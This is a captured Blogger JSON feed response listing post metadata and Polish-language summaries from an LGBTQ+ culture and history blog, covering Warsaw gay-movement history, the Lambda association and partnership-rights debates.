Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1098534465978846975"},"published":{"$t":"2011-03-17T00:13:00.010+01:00"},"updated":{"$t":"2012-03-03T03:21:14.632+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cafe Fiolka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski seks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Grup Lambda"}],"title":{"type":"text","$t":"Lekcja trzecia: A Lambda Warszawa kupiła czajnik"},"summary":{"type":"text","$t":"Zanim przejdę do kolejnej lekcji, korzystając z okazji, informuję wszystkich, którzy czekają na ciąg dalszy \"Znaku smoka\" ,że rozdział drugi już mam w głowie w całości, co oznacza, że jest szansa, że w ciągu dwóch, no może trzech tygodni pojawi się na blogu.\n\nA teraz drogie dzieci posłuchajcie, jak to drzewiej bywało.\nTak jak pisałam w poprzednim odcinku, w 1989 roku Channel 4 nakręciło film "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1098534465978846975\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/03\/lekcja-3-lambda-warszawa-kupia-czajnik.html#comment-form","title":"Komentarze (27)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1098534465978846975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1098534465978846975"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/03\/lekcja-3-lambda-warszawa-kupia-czajnik.html","title":"Lekcja trzecia: A Lambda Warszawa kupiła czajnik"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6185973379355474827"},"published":{"$t":"2010-11-01T18:54:00.012+01:00"},"updated":{"$t":"2012-03-03T03:22:29.397+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski seks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Grup Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Warszawski Ruch Homoseksualny"}],"title":{"type":"text","$t":"Lekcja druga: Polski seks"},"summary":{"type":"text","$t":"Cieszę się bardzo, że pierwsza lekcja historii, pomimo że subiektywna, wzbudziła zainteresowanie. Bardzo podobają się nam wasze wspomnienia z tamtych czasów zamieszczane w komentarzach. Jeżeli chcecie, możecie  przesyłać je również mailem (kontakt tu), a my je będziemy sukcesywnie publikować. W końcu historia to nie tylko fakty, daty, nazwiska działaczy, ale także opowieści z tamtych lat. Po tym "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6185973379355474827\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2010\/11\/lekcja-druga-polski-seks.html#comment-form","title":"Komentarze (14)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6185973379355474827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6185973379355474827"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2010\/11\/lekcja-druga-polski-seks.html","title":"Lekcja druga: Polski seks"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7GOMVOCPd4jgebaPC47icir8o7my5eP2Q67GKFnfTuIaWqlJH8l16nWUsNf8oL4IR7yN_rgiCLw0P7rDqpt6JxTQAo_t08S7eji-GsOlD02SOq88It_pZc5rK0MZdxP6WhXQgx-l6HDU\/s72-c\/!!czolo.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1484928131850947285"},"published":{"$t":"2010-10-29T23:17:00.013+02:00"},"updated":{"$t":"2012-08-16T15:11:24.001+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Grup Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Warszawski Ruch Homoseksualny"}],"title":{"type":"text","$t":"Lekcja pierwsza: Warszawski Ruch Homoseksualny"},"summary":{"type":"text","$t":"Czytam sobie komentarze pod moim wpisem o wojnie torebkowej i wpisie Ewy o zmianach i oczy przecieram ze zdumienia. Wychodzi mi na to, że nie ma sensu się szarpać, zamęczać, niedosypiać, wydawać pieniędzy, tracić czasu i nerwów, walczyć o związki partnerskie chociażby poprzez takie akcje jak \"Miłość nie wyklucza\", która już za chwileczką, już za momencik będzie miała premierową premierę itd., itp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1484928131850947285\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2010\/10\/lekcja-pierwsza-warszawski-ruch.html#comment-form","title":"Komentarze (48)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1484928131850947285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1484928131850947285"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2010\/10\/lekcja-pierwsza-warszawski-ruch.html","title":"Lekcja pierwsza: Warszawski Ruch Homoseksualny"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"thr$total":{"$t":"48"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/-/Lambda?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6437
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893"},"updated":{"$t":"2024-11-06T03:56:54.548+01:00"},"category":[{"term":"Homiki"},{"term":"Kobiety Kobietom"},{"term":"Barbie Girls"},{"term":"Miłość nie wyklucza"},{"term":"Love is in the Air"},{"term":"EuroPride 2010"},{"term":"KPH"},{"term":"Inna Strona"},{"term":"Parada Równości 2011"},{"term":"Ani DiFranco"},{"term":"Replika"},{"term":"literatura"},{"term":"muzyka"},{"term":"Gaylife"},{"term":"Fundacja Równości"},{"term":"Melissa Etheridge"},{"term":"humor"},{"term":"seriale"},{"term":"Lambda"},{"term":"Lesploty"},{"term":"Melissa Ferrick"},{"term":"film"},{"term":"POMADA"},{"term":"Lekcje historii"},{"term":"Jeanette Winterson"},{"term":"Anna Laszuk"},{"term":"Lesbijka.org"},{"term":"UFA"},{"term":"Stowarzyszenie Otwarte Forum"},{"term":"Z życia homoseksualistek"},{"term":"Anna Grodzka"},{"term":"Antifa"},{"term":"L Word"},{"term":"Nasza Sprawa 2"},{"term":"Parada Równości 2012"},{"term":"Sarah Waters"},{"term":"Alicja Długołęcka"},{"term":"Bożena Keff"},{"term":"Furia"},{"term":"Iza Filipiak"},{"term":"Julie Wolf"},{"term":"Trans-Fuzja"},{"term":"W stronę kobiet"},{"term":"After Ellen"},{"term":"Amsterdam"},{"term":"Kara Auchemann"},{"term":"LOT"},{"term":"Lesbijki geje i przyjaciele"},{"term":"Gossip"},{"term":"HomoWarszawa"},{"term":"Homofobia po polsku"},{"term":"Międzynarodowy Dzień Wychodzenia z Szafy"},{"term":"Polles"},{"term":"Sophie B. Hawkins"},{"term":"Stowarzyszenie Grup Lambda"},{"term":"The Kids Are All Right"},{"term":"all in all"},{"term":"Agnieszka Graff"},{"term":"Agnieszka Olszewska"},{"term":"Brandi Carlile"},{"term":"Chris Pureka"},{"term":"Erin Mckeown"},{"term":"Jill Sobule"},{"term":"Joann Jett"},{"term":"Martin Lechowicz"},{"term":"O'LESS Festiwal"},{"term":"Rajstopy Heleny"},{"term":"W związku z miłością"},{"term":"gry"},{"term":"k.d. lang"},{"term":"sprawa Polańskiego"},{"term":"Alix Dobkin"},{"term":"Dragon Age Początek"},{"term":"Far Out"},{"term":"Homofobia. Spojrzenie z bliska"},{"term":"Indigo Girls"},{"term":"LGBTQF.com"},{"term":"Margaret Cho"},{"term":"Millenium"},{"term":"Once Upon a Time"},{"term":"Polski seks"},{"term":"SPR"},{"term":"Seeking Simone"},{"term":"Stieg Larsson"},{"term":"Tegan and Sara"},{"term":"Tracy Chapman"},{"term":"uzależnienia"},{"term":"Aimee Mann"},{"term":"Ars Homo Erotica"},{"term":"Bartosz Żurawiecki"},{"term":"Beth Ditto"},{"term":"Big Gay Sketch Show"},{"term":"Caster Semenya"},{"term":"Crossdressing.pl"},{"term":"Dragon Age II"},{"term":"Drugie życie Lucii"},{"term":"ER"},{"term":"Edyta Bartosiewicz"},{"term":"Ewa Białołęcka"},{"term":"Facebook"},{"term":"French and Saunders"},{"term":"Garbage"},{"term":"Gdyby ściany mogły mówić 2"},{"term":"Gra o tron"},{"term":"Madonna"},{"term":"Manifa 2011"},{"term":"Manifa 2012"},{"term":"Maria Konopnicka"},{"term":"Marion Zimmer Bradley"},{"term":"Masskotki"},{"term":"Mała książka o homofobii"},{"term":"Mercedes Lackey"},{"term":"Michfest"},{"term":"Noomi Rapace"},{"term":"Olivia Travel"},{"term":"Queer.pl"},{"term":"Rizzoli and Isles"},{"term":"Sarah McLahlan"},{"term":"Seks a religia"},{"term":"Sheryl Crow"},{"term":"Trans-akcja"},{"term":"Trudi Canavan"},{"term":"Trzy Kolory"},{"term":"WP.tv"},{"term":"Warszawski Ruch Homoseksualny"},{"term":"Wiedźmin 2: Zabójcy Królów"},{"term":"Xena the Warrior Princess"},{"term":"dk Zimny Łokieć"},{"term":"etykiety"},{"term":"filmy"},{"term":"galeria potworów"},{"term":"polityka"},{"term":"11 listopada"},{"term":"4400"},{"term":"Alison Bechdel"},{"term":"Allison Miller"},{"term":"Amy Ray"},{"term":"Anne Lister"},{"term":"Anyone But Me"},{"term":"BETTY"},{"term":"Bezdomna"},{"term":"Billie Holliday"},{"term":"Blow Dry"},{"term":"Bob Dylan"},{"term":"But I'm a Cheerleader"},{"term":"Butch Jamie"},{"term":"Cafe Fiolka"},{"term":"Chely Wright"},{"term":"Chloe"},{"term":"Conchita Wurst"},{"term":"Connie Willis"},{"term":"Cracks"},{"term":"Cássia Eller"},{"term":"D.E.B.S."},{"term":"Del Martin"},{"term":"Dr House"},{"term":"Dyke March"},{"term":"Dyskretne symetrie"},{"term":"Elizabeth Moon"},{"term":"Emmanuelle Seigner"},{"term":"Ethan Hawke"},{"term":"Filo"},{"term":"Fire"},{"term":"Fun Home"},{"term":"Gay.pl"},{"term":"Google Book Search"},{"term":"Greg Griffith"},{"term":"Hannah Free"},{"term":"Harry Potter"},{"term":"Hedwig and the Angry Inch"},{"term":"Hermann Ratjen"},{"term":"Heroes"},{"term":"I Can't Think Straight"},{"term":"Inaczej"},{"term":"Inter Alia"},{"term":"Itty Bitty Titty Committee"},{"term":"Ivan E. Coyote"},{"term":"Jeff Buckley"},{"term":"Jeff Dunham"},{"term":"Jennifer Knapp"},{"term":"Jenny Shimizu"},{"term":"Jiná Láska"},{"term":"Joyce Carol Oates"},{"term":"Julie Delpy"},{"term":"Kabaret Moralnego Niepokoju"},{"term":"Kabaret Olgi Lipińskiej"},{"term":"Kaia Wilson"},{"term":"Katarzyna Michalak"},{"term":"Kate Cook"},{"term":"Kazimiera Szczuka"},{"term":"Kira Izmajłowa"},{"term":"Kolor purpury"},{"term":"Kotek"},{"term":"Krystyna Janda"},{"term":"Lady Gaga"},{"term":"Lady Sovereign"},{"term":"Lato miłości"},{"term":"Liam Kyle Sullivan"},{"term":"Loving Annabelle"},{"term":"Lynn Flewelling"},{"term":"M. Butterfly"},{"term":"Manifa 2010"},{"term":"Manifa 2013"},{"term":"Martina Navratilova"},{"term":"Melissa York"},{"term":"Meryl Streep"},{"term":"Mgły Avalonu"},{"term":"Michael Cunningham"},{"term":"Natalia Zukerman"},{"term":"Nim zapadnie noc"},{"term":"Okay"},{"term":"Olsztyńskie Dni Równości"},{"term":"Orange Is the New Black"},{"term":"Orphan Black"},{"term":"Out"},{"term":"Out Music"},{"term":"Parada Równości 2013"},{"term":"Parada Równości 2014"},{"term":"Parada Równości 2016"},{"term":"Patti Smith"},{"term":"Phyllis Lyon"},{"term":"Po co ci szczęście jeśli możesz być normalna"},{"term":"Pod osłoną nocy"},{"term":"Poznański Marsz Równości"},{"term":"Przodem do tyłu"},{"term":"Puccini dla początkujących"},{"term":"Pudelek"},{"term":"Queer As Folk"},{"term":"Rachel Maddow"},{"term":"Rafalala"},{"term":"Rainbow Collection"},{"term":"Shakira"},{"term":"Shirley Jackson"},{"term":"Stephen Lynch"},{"term":"Suede"},{"term":"Sześć stóp pod ziemią"},{"term":"Tadeusz Olszewski"},{"term":"Tarja Turunen"},{"term":"Team Gina"},{"term":"Texas"},{"term":"The Baby Formula"},{"term":"The Fosters"},{"term":"The Good Wife"},{"term":"The Runaways"},{"term":"Toruński Marsz Równości"},{"term":"Toshi Reagon"},{"term":"Tove Jansson"},{"term":"Wisława Szymborska"},{"term":"Wyspa Kobiet"},{"term":"Zieloni"},{"term":"Zoe Balfour"},{"term":"audycje"},{"term":"autodefinicja"},{"term":"babochłop"},{"term":"dk Marian"},{"term":"dk Morfi"},{"term":"feministka"},{"term":"jestem queer"},{"term":"kabaret Potem"},{"term":"kabaret Szum"},{"term":"opinie"},{"term":"prasa"},{"term":"pytania o płeć"},{"term":"transwestytyzm k\/m"},{"term":"wydarzenia"},{"term":"związki partnerskie"},{"term":"Łódzki Marsz Równości"},{"term":"Śniadanie na Plutonie"}],"title":{"type":"text","$t":"trzyczęściowy garnitur"},"subtitle":{"type":"html","$t":"kultura, historia, polityka, społeczność LGBTQ+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/Lambda?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/search\/label\/Lambda"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/Lambda\/-\/Lambda?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-713525268527742357"},"published":{"$t":"2012-11-26T16:20:00.000+01:00"},"updated":{"$t":"2012-11-26T19:12:25.270+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UFA"}],"title":{"type":"text","$t":"Jest gorzej?"},"summary":{"type":"text","$t":"\n\nNoc z soboty na niedzielę. Z jednego z łódzkich klubów dla osób nieheteronormatywnych wychodzi kilku mężczyzn. Czeka na nich pięciu lub sześciu dwudziestokilkuletnich wyrostków. Zaczynają bić. Najbardziej obrywa się Olafowi, który nie pierwszy raz padł ofiarą ataku. Olaf jest w naszym kraju mniejszością w mniejszości. Jest gejem. Ma polsko-arabskie korzenie. Często też, ze względu na semicką "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/713525268527742357\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/jest-gorzej.html#comment-form","title":"Komentarze (14)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/713525268527742357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/713525268527742357"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/jest-gorzej.html","title":"Jest gorzej?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgD9Yi4Bz9VnAvhyxPkLGtIkjrI6qTQnnSp7BstyOjJHc5zTVbpxBVMd-Ip-CW4EZTaNeRCF8PeJhCdV5bHZh3RMXRt1bwGUR5639bZzG3ZIWKvRrAla9KbM7hVJGViuVE9SZV2L1ARvVU\/s72-c\/olaf.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2193494978623563550"},"published":{"$t":"2012-02-09T20:04:00.002+01:00"},"updated":{"$t":"2012-03-03T02:49:43.771+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kobiety Kobietom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"uzależnienia"}],"title":{"type":"text","$t":"Tabu"},"summary":{"type":"text","$t":"Choć wydaje się, że wszelkie co bardziej codzienne aspekty życia osób nieheteronormatywncych są, przynajmniej w \"naszym\" internecie, jak nie społeczności w ogóle, wydyskutowane do imentu, to niestety tak nie jest. Dziś o trudnym i praktycznie nieobecnym w poważnej debacie temacie uzależnień pisze nasza przyjaciółka dubiduu. Zapraszam do czytania i dzielenia się refleksjami w komentarzach.\nEwa\n\nOd"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2193494978623563550\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/02\/tabu.html#comment-form","title":"Komentarze (32)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2193494978623563550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2193494978623563550"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/02\/tabu.html","title":"Tabu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRuOvreqA3dzQj7AlT4q2wX18DMRgjSynziOW6R6wXZh_DN_eFV4ztZV1zJ_zr0en_q9Crm1dKZuOgnH68eXhv_EWN51ykw3elRourRwV-uh6_r5FaDYFOH0NjOfBFaqVt88UkCrxn22nF\/s72-c\/marycha.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4824493131130757136"},"published":{"$t":"2011-09-18T17:56:00.002+02:00"},"updated":{"$t":"2012-03-03T13:17:02.852+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Grup Lambda"}],"title":{"type":"text","$t":"Związki partnerskie na III Kongresie Kobiet - dwugłos"},"summary":{"type":"text","$t":"Dziś dwugłos. Najpierw ja, potem Gosia. Miłego czytania\nEwa: Spotkanie głupich krytykantek z mądrymi pracusiami\nNa tegoroczny Kongres Kobiet wybrałam się z trzech powodów. Aby złożyć podpis pod obywatelskim projektem ustawy przygotowanym przez inicjatywę \"TAK dla kobiet\". Aby wziąć udział w panelu o przyszłości feminizmu. I aby, podobnie jak w ubiegłym roku, posłuchać, co ma do powiedzenia Grupa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4824493131130757136\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/zwiazki-partnerskie-na-iii-kongresie.html#comment-form","title":"Komentarze (20)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4824493131130757136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4824493131130757136"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/zwiazki-partnerskie-na-iii-kongresie.html","title":"Związki partnerskie na III Kongresie Kobiet - dwugłos"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U\/s72-c\/kongres1.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4315627917478657667"},"published":{"$t":"2011-09-14T23:59:00.001+02:00"},"updated":{"$t":"2012-03-03T13:17:38.254+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Replika"}],"title":{"type":"text","$t":"Porozmawiajmy?"},"summary":{"type":"text","$t":"\"Porozmawiajmy\" - proponuje na Facebooku Abiekt. \"Już od jakiegoś czasu nie ma żadnej rozmowy. Żadnych publikacji, poważnych deklaracji (jeśli nie liczyć tekstu Mariusza Kurca), debat\" - odpowiada Uschi. To prawda, nie ma. I, tak szczerze i stronniczo pisząc, nie przypominam sobie, by w ostatnich latach zaistniała jakaś inna debata poza grzecznościową wymianą poglądów (czasem dość podobnych) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4315627917478657667\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/porozmawiajmy.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4315627917478657667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4315627917478657667"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/porozmawiajmy.html","title":"Porozmawiajmy?"}],"author":[{"name":{"$t":"Ewa 